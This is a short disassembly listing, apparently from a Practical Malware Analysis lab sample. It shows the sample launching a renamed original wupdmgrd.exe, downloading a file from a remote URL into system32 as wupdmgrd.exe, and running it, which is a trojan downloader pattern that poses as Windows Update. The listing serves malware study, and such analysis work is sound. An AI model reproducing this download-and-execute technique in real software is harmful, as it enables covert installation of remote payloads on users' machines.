 mov [ebp+var_444], 0
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinup_exe ; "\\winup.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 5 ; uCmdShow
lea eax, [ebp+Dest]
push eax ; lpCmdLine
call ds:WinExec ; execute original wupdmgrd.exe
push 10Eh ; uSize
lea ecx, [ebp+var_330]
push ecx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgrd.exe"
lea edx, [ebp+var_330]
push edx
push offset aSS_0 ; "%s%s"
push 10Eh ; Count
lea eax, [ebp+CmdLine]
push eax ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
lea ecx, [ebp+CmdLine]
push ecx ; LPCSTR
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
push 0 ; LPUNKNOWN
call URLDownloadToFileA
mov [ebp+var_444], eax
cmp [ebp+var_444], 0
jnz short loc_401124
push 0 ; uCmdShow
lea edx, [ebp+CmdLine]
push edx ; lpCmdLine
call ds:WinExec